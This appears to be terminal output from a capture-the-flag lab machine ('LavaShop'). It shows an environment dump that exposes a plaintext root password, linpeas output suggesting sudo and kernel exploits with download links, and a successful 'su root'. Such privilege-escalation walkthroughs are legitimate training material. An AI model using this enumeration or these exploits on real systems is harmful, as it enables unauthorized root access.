 USER=Rodri
SSH_CLIENT=192.168.56.5 33752 22
SHLVL=1
MOTD_SHOWN=pam
HOME=/home/Rodri
OLDPWD=/opt
SSH_TTY=/dev/pts/2
ROOT_PASS=lalocadelaslamparas
LOGNAME=Rodri
_=./linpeas.sh
TERM=tmux-256color
XDG_RUNTIME_DIR=/run/user/1001
LANG=es_ES.UTF-8
SHELL=/bin/bash
PWD=/home/Rodri
SSH_CONNECTION=192.168.56.5 33752 192.168.56.129 22
╔══════════╣ Searching Signature verification failed in dmesg
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#dmesg-signature-verification-failed
dmesg Not Found
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: less probable
Tags: ubuntu=(20.04){kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: mint=19,ubuntu=18|20, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Rodri@Thehackerslabs-LavaShop:~$ su root
Contraseña:
root@Thehackerslabs-LavaShop:/home/Rodri#